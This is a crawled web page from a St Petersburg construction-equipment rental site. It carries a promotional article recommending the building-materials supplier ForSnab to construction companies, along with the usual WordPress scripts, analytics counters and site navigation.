

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transbalt.net/partnyor.html
body_size: 11812
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Надежный партнер для строительных компаний | Спецтехника в аренду</title>
<meta name="google-site-verification" content="kGvQ7V4bL99v8HCAghg8BOvmIKzoSdRdkUlKdOjuUoI" />
<link rel="shortcut icon" href="http://transbalt.net/wp-content/themes/transbalt/favicon.ico" type="image/x-icon">
<link rel="icon" href="http://transbalt.net/wp-content/themes/transbalt/favicon.ico" type="image/x-icon">

<link href="http://transbalt.net/wp-content/themes/transbalt/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://transbalt.net/wp-content/themes/transbalt/css/common.css" rel="stylesheet" type="text/css" />
<link href="http://transbalt.net/wp-content/themes/transbalt/css/wordpress.css" rel="stylesheet" type="text/css" />
<link href="http://transbalt.net/wp-content/themes/transbalt/css/main.css" rel="stylesheet" type="text/css" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Спецтехника в аренду &raquo; Лента комментариев к &laquo;Надежный партнер для строительных компаний&raquo;" href="http://transbalt.net/partnyor.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/transbalt.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://transbalt.net/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='http://transbalt.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://transbalt.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://transbalt.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://transbalt.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://transbalt.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='http://transbalt.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.0' type='text/css' media='all' />
<script type='text/javascript' src='http://transbalt.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://transbalt.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://transbalt.net/wp-json/" /><link rel="alternate" type="application/json" href="http://transbalt.net/wp-json/wp/v2/posts/2413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transbalt.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://transbalt.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.14" />
<link rel="canonical" href="http://transbalt.net/partnyor.html" />
<link rel='shortlink' href='http://transbalt.net/?p=2413' />
<link rel="alternate" type="application/json+oembed" href="http://transbalt.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransbalt.net%2Fpartnyor.html" />
<link rel="alternate" type="text/xml+oembed" href="http://transbalt.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransbalt.net%2Fpartnyor.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="http://transbalt.net/wp-content/themes/transbalt/js/stepcarousel.js"></script>

<script type="text/javascript">
stepcarousel.setup({
	galleryid: 'mygallery',
	beltclass: 'belt',
	panelclass: 'panel',
	autostep: {enable:true, moveby:1, pause:3000},
	panelbehavior: {speed:500, wraparound:true, wrapbehavior:'slide', persist:true},
	defaultbuttons: {enable: true, moveby: 1, leftnav: ['http://transbalt.net/wp-content/themes/transbalt/img/toleft.png', 1, 5], rightnav: ['http://transbalt.net/wp-content/themes/transbalt/img/toright.png', 10, -26]},
	statusvars: ['statusA', 'statusB', 'statusC'],
	contenttype: ['inline']
})
</script>

<script type="text/javascript" src="http://transbalt.net/wp-content/themes/transbalt/js/ajax.js"></script>
</head>
<body>
<!-- start containertwo -->
<div class="containertwo">


<!-- start top -->
<div class="top">


<div class="logo_top onleft"><a href="http://transbalt.net"><img src="http://transbalt.net/wp-content/themes/transbalt/img/top_logo.png" width="271" height="76" alt="аренда спецтехники" /></a></div>


<div class="top_menu onleft">

<ul>
<li class="page_item page-item-41"><a href="http://transbalt.net" rel="nofollow">Главная</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/karta-sajta" rel="nofollow">Карта сайта</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/uslugi" rel="nofollow">Услуги</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/kontakty" rel="nofollow">Контакты</a></li>
</ul>

<div class="clear"></div>
</div>


<div class="adres_search onright">

<div class="adr">г.Санкт-Петербург, ул. Руставели, д. 13, БЦ "Ручьи"</div>


<div class="phones"><noindex>+7 (931) 360-98-73 </noindex></div>


<div class="search_form">
<form action="http://transbalt.net" method="post">
<input type="text" name="s" id="s" placeholder="введите фразу для поиска" class="s_type" />
<input type="image" src="http://transbalt.net/wp-content/themes/transbalt/img/search_button.png" alt="поиск" class="s_image" />
</form>
</div>

<div class="clear"></div>
</div>

<div class="clear"></div>


<div class="scaniatext onright">
<div class="othlinks"><a href="http://transbalt.net/nasha-spectexnika/samosvaly/">аренда самосвалов</a> </div>
<p>Модель SCANIA T380  — универсальный автомобиль, который может одинаково хорошо использоваться, как в городских условиях, так и на коротких и средних расстояниях при междугородних перевозках. Варианты колёсных баз позволяют подобрать именно тот автомобиль, который будет максимально подходить к вашим задачам...</p>
<div class="clear"></div>
</div>




<div class="clear"></div>



<div class="whiteh3 onleft">Наша спецтехника</div>


<div class="clear"></div>


<!-- start slider -->
<div class="slider">



<div class="stepcarousel" id="mygallery">
<div class="belt">
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/avtokran" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_009.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда автокрана</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/betonosmesiteli" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_001.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда автомиксера</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/vakuumnye-mashiny" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_002.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда бензовоза в спб</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/buldozery" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_006.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда бульдозера</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/krany-manipulyatory" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_003.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда крана-манипулятора</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/samosvaly" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_004.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда самосвала</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/tyazhelye-gruzoviki" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_005.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда шаланды с водителем</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/ekskavator-gusenichnyj" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_007.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда экскаватора</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/tral-nizkoramnik" rel="nofollow"><img width="141" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_010.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Арендовать Трал низкорамник</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/pogruzchik-frontalnyj" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_008.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Погрузчик фронтальный в аренду</a>
</div>


<div class="clear"></div>
</div>
<div class="clear"></div>
</div>




<div class="clear"></div>
</div><!-- end slider -->



<div class="clear"></div>
</div><!-- end top -->



<div class="clear"></div>
</div><!-- end containertwo -->


<div class="clear"></div><br />


<!-- start container -->
<div class="container"><!-- start sidebar -->
<div class="sidebar onleft">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту transbalt.net','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2073340,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#FFFFFF','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7F9DB9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2073340"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

<div class="simpleh3">Меню сайта</div>


<div class="navigation">

<ul>
<li><a href="http://transbalt.net">Главная</a></li>
<li class="page_item page-item-6227"><a href="http://transbalt.net/karta-sajta">Карта сайта</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://transbalt.net/nasha-spectexnika">Наша спецтехника</a>
<ul class='children'>
	<li class="page_item page-item-31"><a href="http://transbalt.net/nasha-spectexnika/avtokran">Аренда автокрана</a></li>
	<li class="page_item page-item-22"><a href="http://transbalt.net/nasha-spectexnika/buldozery">Аренда бульдозера</a></li>
	<li class="page_item page-item-25"><a href="http://transbalt.net/nasha-spectexnika/ekskavator-gusenichnyj">Аренда экскаватора</a></li>
	<li class="page_item page-item-28"><a href="http://transbalt.net/nasha-spectexnika/pogruzchik-frontalnyj">Погрузчик фронтальный в аренду</a></li>
	<li class="page_item page-item-16"><a href="http://transbalt.net/nasha-spectexnika/samosvaly">Аренда самосвала</a></li>
	<li class="page_item page-item-10"><a href="http://transbalt.net/nasha-spectexnika/vakuumnye-mashiny">Аренда бензовоза в спб</a></li>
	<li class="page_item page-item-7"><a href="http://transbalt.net/nasha-spectexnika/betonosmesiteli">Аренда автомиксера</a></li>
	<li class="page_item page-item-13"><a href="http://transbalt.net/nasha-spectexnika/krany-manipulyatory">Аренда крана-манипулятора</a></li>
	<li class="page_item page-item-19"><a href="http://transbalt.net/nasha-spectexnika/tyazhelye-gruzoviki">Аренда шаланды с водителем</a></li>
	<li class="page_item page-item-34"><a href="http://transbalt.net/nasha-spectexnika/tral-nizkoramnik">Арендовать Трал низкорамник</a></li>
</ul>
</li>
<li class="page_item page-item-41"><a href="http://transbalt.net/uslugi">Услуги</a></li>
<li class="page_item page-item-113"><a href="http://transbalt.net/kontakty">Контакты</a></li>

</ul>

<div class="clear"></div>
</div>



<div class="clear"></div><br />


<!-----<div class="simpleh3">НАШИ НОВОСТИ</div>----->


<div class="anonce">
<div class="data_big"><span class="moveday onleft">31</span>
<div class="anonceblock onright">
<div class="graydate">07.2018</div>
<div class="littleh2"><a href="http://transbalt.net/naznachenie-sistemy-dispetcherizacii.html" title="Назначение системы диспетчеризации">Назначение системы диспетчеризации</a></div>
<p class="txt">На промышленных предприятиях оперативно-диспетчерская связь обеспечивает слаженную и эффективную ...</p> 
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="anonce withbort">
<div class="data_big"><span class="moveday onleft">07</span>
<div class="anonceblock onright">
<div class="graydate">07.2018</div>
<div class="littleh2"><a href="http://transbalt.net/zamechatelnyj-dachnyj-poselok-dolina-ozer-2.html" title="Замечательный дачный поселок &#171;Долина Озер 2&#187;">Замечательный дачный поселок &#171;Долина Озер 2&#187;</a></div>
<p class="txt">В последние годы тренд на покупку земли в Московской области обозначился довольно сильно. Людей ...</p> 
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>




<div class="clear"></div><br />

<div class="simpleh3">Новое на сайте</div>

<div class="anonce">
<div class="data_small onleft">31</div><div class="graydatetwo onleft">08.2019</div>
<div class="anonceblock onright">
<div class="littleh2"><a href="http://transbalt.net/gde-vzyat-manipulyator-v-arendu.html" title="Где взять манипулятор в аренду">Где взять манипулятор в аренду</a></div>
</div>
<div class="clear"></div>

<p class="txt">Манипулятор – один из видов специальной техники, которую можно заметить на стройках. Он ...</p> 
<div class="clear"></div>
</div>
<div class="anonce">
<div class="data_small onleft">22</div><div class="graydatetwo onleft">08.2019</div>
<div class="anonceblock onright">
<div class="littleh2"><a href="http://transbalt.net/preimushhestva-pokupki-prodazhi-arendy-kvartiry-cherez-agentstvo.html" title="Преимущества покупки/продажи/аренды квартиры через агентство">Преимущества покупки/продажи/аренды квартиры через агентство</a></div>
</div>
<div class="clear"></div>

<p class="txt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Сделки с участием
недвижимости ...</p> 
<div class="clear"></div>
</div>
<div class="anonce">
<div class="data_small onleft">03</div><div class="graydatetwo onleft">08.2019</div>
<div class="anonceblock onright">
<div class="littleh2"><a href="http://transbalt.net/arenda-generatorov-perkins-v-ufe.html" title="Аренда генераторов Perkins в Уфе">Аренда генераторов Perkins в Уфе</a></div>
</div>
<div class="clear"></div>

<p class="txt">Британская компания Perkins специализируется на производстве долговечных силовых установок, которые ...</p> 
<div class="clear"></div>
</div>

<div class="clear"></div><br/>

<div class="simpleh3">Разделы статей</div>


<div class="navigation">

<ul>

	<li class="cat-item cat-item-3"><a href="http://transbalt.net/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://transbalt.net/category/publikacii">Публикации</a>
<ul class='children'>
	<li class="cat-item cat-item-10"><a href="http://transbalt.net/category/publikacii/dveri">Двери</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://transbalt.net/category/publikacii/zabory-i-vorota">Заборы и ворота</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://transbalt.net/category/publikacii/inzhenernye-sistemy">Инженерные системы</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://transbalt.net/category/publikacii/instrument">Инструмент</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://transbalt.net/category/publikacii/interer-i-dizajn">Интерьер и дизайн</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://transbalt.net/category/publikacii/krovlya">Кровля</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://transbalt.net/category/publikacii/mebel">Мебель</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://transbalt.net/category/publikacii/napolnye-pokrytiya">Напольные покрытия</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://transbalt.net/category/publikacii/okna">Окна</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://transbalt.net/category/publikacii/potolok">Потолок</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://transbalt.net/category/publikacii/remont-i-otdelka">Ремонт и отделка</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://transbalt.net/category/publikacii/spectexnika">Спецтехника</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://transbalt.net/category/publikacii/stroitelnye-raboty">Строительные работы</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://transbalt.net/category/publikacii/stroitelstvo-domov">Строительство домов</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://transbalt.net/category/publikacii/strojmaterialy">Стройматериалы</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://transbalt.net/category/publikacii/fasad">Фасад</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://transbalt.net/category/publikacii/fundament">Фундамент</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://transbalt.net/category/publikacii/elektrika">Электрика</a>
</li>
</ul>
</li>

</ul>

<div class="clear"></div>
</div>

<br /><br />
<div class="ggl">

</div>

</div><!-- end sidebar --><!-- start content -->
<div class="content onright">

<div class="brd">
<!-- Breadcrumb NavXT 6.6.0 -->
<a title="Перейти на главную" href="http://transbalt.net" class="home">Главная</a> » <a title="Перейти к архиву рубрики Публикации." href="http://transbalt.net/category/publikacii" class="taxonomy category">Публикации</a> » <a title="Перейти к архиву рубрики Стройматериалы." href="http://transbalt.net/category/publikacii/strojmaterialy" class="taxonomy category">Стройматериалы</a> » Надежный партнер для строительных компаний</div>

<h1 class="mainh1">Надежный партнер для строительных компаний</h1>
<div class="newsDate">13.03.2014</div>
<div class="fullarticle about">
<p style="text-align: justify;"><img loading="lazy" class="size-full wp-image-2415 alignleft" title="стройматериалы" src="http://transbalt.net/wp-content/uploads/2014/03/852.jpg" alt="стройматериалы" width="200" height="150" />Для любой строительной площадки наряду с квалифицированными работниками и профессиональной спецтехникой большое значение имеет своевременная доставка стройматериалов. Ведь задержка поставки даже одного материала может остановить весь рабочий процесс, а неожиданные простои всегда ведут к не соблюдению графика выполнения работ, за что строительная компания может получить штрафные санкции от заказчика.</p>
<p style="text-align: justify;">Во избежание подобного происшествия необходимо выбрать надёжного поставщика стройматериалов для всех своих проектов. В этом направлении многие строительные организации сотрудничают с компанией ForSnab, лидирующей в Москве и области как по объёмам продаж, так и в качестве подрядчика, выполняющего монолитные, кладочные и отделочные работы. Продажа стройматериалов в компании ForSnab происходит по двум принципам: честность и ответственность, которую она несёт перед своими клиентами. Поэтому её руководство и рядовые работники не допустят того, чтобы товары были доставлены с опозданием. Также компания имеет ряд преимуществ на рынке в отличие от своих конкурентов данного сегмента рынка, таких как:</p>
<ol style="text-align: justify;">
<li>Гарантированное соответствие всех выпускаемых товаров требованиям ГОСТ и ТУ;</li>
<li>Высокое качество всей поставляемой продукции;</li>
<li>Предоставление заказчику образцов по его требованию;</li>
<li>Возможность заказать в одном офисе полную комплектацию, необходимую для строительного объекта: начиная от поставок щебня и до отделочных материалов;</li>
<li>Сравнительно низкие цены;</li>
<li>Организация доставки до строительного объекта;</li>
<li>Удобная система оплаты и, конечно же, скидки при совершении крупных заказав.</li>
</ol>
<p style="text-align: justify;">Успеха компания добилась благодаря своей работе без посредников, что позволяет держать на рынке выгодные для потребителя цены. Стремление руководства а также партнеров по бизнесу пойти на встречу клиентам, выражающееся в круглосуточной связи и возможности быстрого решения возникающих вопросов. Эти нюансы, естественно, располагают людей к сотрудничеству и вызывают доверие, поэтому и список клиентов компании ForSnab постоянно расширяется. Это говорит о том, что лучшего поставщика для воплощения строительного проекта в жизнь просто не существует.</p>

<a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru" rel="nofollow">Твитнуть</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


<div class="clear"></div>
</div>

<div class="clear"></div><br />

<div class="simpleh3">Похожие новости</div>

<div class="similar_bg">
<div class="anonce_fixed onleft">
<a href="http://transbalt.net/perexod-oventrop.html" title="Переход oventrop"><img src="http://transbalt.net/wp-content/themes/transbalt/timthumb.php?src=http://transbalt.net/wp-content/uploads/2018/07/212c23da8e7a40a510c6b421e1722eaf.jpg&amp;w=200&amp;h=125&amp;zc=1" width="200" height="125" alt="" /></a>
<h2 class="littleh2"><a href="http://transbalt.net/perexod-oventrop.html" title="Переход oventrop">Переход oventrop</a></h2>
<p>Началом деятельности компания Oventrop можно считать 1851 год. Сначала фирма ...</p> 
<div class="clear"></div>
</div>
<div class="anonce_fixed center">
<a href="http://transbalt.net/xarakteristika-i-svojstva-shlifovannoj-fanery.html" title="Характеристика и свойства шлифованной фанеры"><img src="http://transbalt.net/wp-content/themes/transbalt/timthumb.php?src=http://transbalt.net/wp-content/uploads/2018/07/fanera-folder.jpg&amp;w=200&amp;h=125&amp;zc=1" width="200" height="125" alt="" /></a>
<h2 class="littleh2"><a href="http://transbalt.net/xarakteristika-i-svojstva-shlifovannoj-fanery.html" title="Характеристика и свойства шлифованной фанеры">Характеристика и свойства шлифованной фанеры</a></h2>
<p>Строительным пиломатериалом, имеющим гладкую, хорошо обработанную лицевую ...</p> 
<div class="clear"></div>
</div>
<div class="anonce_fixed onright">
<a href="http://transbalt.net/derevyannyj-kleenyj-brus-v-stroitelstve.html" title="Деревянный клееный брус в строительстве"><img src="http://transbalt.net/wp-content/themes/transbalt/timthumb.php?src=http://transbalt.net/wp-content/uploads/2018/02/Возведение_дома_из_клееного_бруса1.jpg&amp;w=200&amp;h=125&amp;zc=1" width="200" height="125" alt="" /></a>
<h2 class="littleh2"><a href="http://transbalt.net/derevyannyj-kleenyj-brus-v-stroitelstve.html" title="Деревянный клееный брус в строительстве">Деревянный клееный брус в строительстве</a></h2>
<p>Клееный брус – это универсальный строительный материал, используемый в частном ...</p> 
<div class="clear"></div>
</div>

<div class="clear"></div>
</div>

<div class="clear"></div><br />


<div class="simpleh3">КОММЕНТАРИИ</div>


<div style="padding:20px;">Комментариев пока нет...</div>





<div class="clear"></div><br />


<div class="simpleh3">Оставить комментарий</div>


<div class="anonce">


<div class="comform" id="respond">
<form action="http://transbalt.net/wp-comments-post.php" method="post" id="commentform">

 <table style="width:580px;">


 <tr>                    
    <td width="368" height="50" valign="top" style="width:30px;">
    <div class="t_fild">
      <input type="text" name="author" placeholder="введите имя" class="t_field" />
    </div></td>
    <td width="200" rowspan="3"><input style="float:right; margin-top:50px;" type="image" src="http://transbalt.net/wp-content/themes/transbalt/img/razmest_button.png"  alt="" /></td>
  </tr>
  <tr>
    <td height="50" valign="top">
      <div class="t_fild">
        <input type="text" name="email" placeholder="введите свою почту" class="t_field" />
      </div></td>
    </tr>
  <tr>
    <td height="50" valign="top">
      <div class="t_ara">
        <textarea name="comment" placeholder="введите текст сообщения" class="t_area"></textarea>
      </div></td>
    </tr>
</table>

<input type='hidden' name='comment_post_ID' value='2413' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ed0ef6602e" /></p><input type="hidden" id="ak_js" name="ak_js" value="123"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>
</div>


<div class="clear"></div>
</div>

<div class="clear"></div>
</div><!-- end content -->


<div class="clear"></div>
</div><!-- end container -->



<div class="clear"></div><br />
<div id="dark_bg" class="noshow"></div>
<div id="callback_div" class="noshow">
<div class="simpleh3">Заказать обратный звонок</div>
<div id="resultform"></div>
<form action="#" method="post" id="contactform">
<br /><b>Пожалуйста, укажите свой номер телефона:</b><br />
<input type="text" name="client_phone" class="userphone" /><br />
<input type="submit" value="Отправить" />
</form>
</div>



<!-- start footer -->
<div class="footer">
<div class="containertwo">


<div class="footer_menu onleft">

<ul>
<li class="page_item page-item-41"><a href="http://transbalt.net" rel="nofollow">Главная</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/karta-sajta" rel="nofollow">Карта сайта</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/uslugi" rel="nofollow">Услуги</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/kontakty" rel="nofollow">Контакты</a></li>
</ul>

<div class="clear"></div>
</div>


<div class="clear"></div>


<div class="logo_footer onleft"><a href="http://transbalt.net"><img src="http://transbalt.net/wp-content/themes/transbalt/img/logo_footer.png" width="272" height="76" alt="спецтехника в аренду" /></a></div>


<div class="copyrights onleft">
<div class="counter">
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t18.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26000391&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/26000391/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:26000391,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter26000391 = new Ya.Metrika({id:26000391,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/26000391" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
